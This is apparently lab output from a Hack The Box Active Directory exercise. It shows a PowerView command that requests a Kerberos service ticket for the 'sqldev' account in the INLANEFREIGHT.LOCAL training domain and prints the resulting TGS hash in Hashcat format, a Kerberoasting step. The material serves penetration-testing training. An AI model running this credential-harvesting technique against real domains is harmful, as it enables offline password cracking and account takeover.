 PS C:\htb> Get-DomainUser -Identity sqldev | Get-DomainSPNTicket -Format Hashcat
SamAccountName : sqldev
DistinguishedName : CN=sqldev,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
ServicePrincipalName : MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433
TicketByteHexStream :
Hash : $krb5tgs$23$*sqldev$INLANEFREIGHT.LOCAL$MSSQLSvc/DEV-PRE-SQL.inlan
376B63C5CAC933493C58CE7$4029DBBA2566AB4748EDB609CA47A6E7F6E0C10AF5
AB4FF3CE724FB0809CDA9E30703EDDE93706891BCF094FE64387B8A32771C7653D
DC690870416F3866A9912F7374AE1913D83C14AB51E74F200754C011BD11932464
12E1938AEC0E02229F4C707D333BD3F33642172A204054F1D7045AF3303809A317
7B1F55879DFB74E2E5D976C4578501E1B8F8484A0E972E8C45F7294DA90581D981
ADBE5EEB35F3924C84AE22BBF4548D2164477409C5449C61D68E95145DA5456C54
019FB5F6F34B13859613A6132C90B2387F0156F3C3C45590BBC2863A3A042A0450
741E73285052B70C1CE5FF39F894412010BAB8695C8A9BEABC585FC207478CD91A
B3168A1639AF2A534A63CF1BC9B1AF3BEBB4C5B7C87602EEA73426406C3A0783E1
CFF32A45E08D0E88BC69601E71B6BD0B753A10C36DB32A6C9D22F90356E7CD7D76
50CA4811D719FC1790BAE8FE5DB0EB24E41FF945A0F2C80B4C87792CA880DF9769
1DCA96DDE99D947B49B8E3DA02C8B35AE3B864531EC5EE08AC71870897888F7C23
089BFEFB3AD93705FDBA1EB070378ABC557FEA0A61CD3CB80888E33C1634034448
CB052E0EAE3D7BEBB1E7F6CF197798FD3F3EF7D5DCD10CCF9B4AB082CB1E199436
DCF770B13EDE5BB6D4B3492E42CCCF208873C5D4FD571F32C4B761116664D9BADF
0866BE520A2EBFEA077037A59384A825E6AAA99F895A58A53313A86C58D1AA8037
37237582F4CA1C5287F39986BB233A34773102CB4EAE80AFFFFEA7B4DCD54C28A8
D66C5F63920FB1434F87A988C52604286DDAD536DA58F80C4B92858FF8B5FFC19D